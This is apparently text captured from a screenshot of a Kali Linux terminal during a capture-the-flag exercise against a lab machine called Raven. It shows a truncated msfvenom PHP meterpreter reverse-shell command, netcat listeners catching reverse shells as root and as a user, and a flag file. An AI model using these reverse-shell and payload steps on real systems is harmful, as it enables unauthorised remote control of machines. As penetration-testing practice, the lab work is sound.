 python | GTFOBins - Mo...
~/.ssh/id_rsa.pub - Mou...
kali@kali:~/Desktop/Re...
.ssh
04:21 AM
kali@kali:~/Desktop/Red-Team/Linux
root@Raven:~# cd /var/www/html/
root@Raven:/var/www/html# ls
about.html elements.html js team.html
contact.php fonts scss vendor
contact.zip img Security - Doc wordpress
css index.html service.html
root@Raven:/var/www/html# _
> $ msfvenom -p php/meterpreter/reverse_tcp LHOST=_
> $ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.2.21] from (UNKNOWN) [192.168.2.157] 50524
id
uid=0(root) gid=0(root) groups=0(root)
ls
flag4.txt
kali@kali ~/Desktop/Red-Team/Linux [21:15:33]
> $ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.2.21] from (UNKNOWN) [192.168.2.157] 50525
kali@kali ~/Desktop/Red-Team/Linux [21:17:11]
> $ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.2.21] from (UNKNOWN) [192.168.2.157] 50526
id
uid=1000(michael) gid=1000(michael) groups=1000(michael),24(cdrom),25(floppy),
29(audio),30(dip),44(video),46(plugdev),108(netdev)
kali@kali ~/Desktop/Red-Team/Linux [21:18:39]
> $ _